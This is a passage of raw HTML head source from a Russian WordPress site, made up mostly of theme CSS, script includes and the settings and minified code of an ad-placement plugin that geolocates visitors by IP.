15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/242032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=242032' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 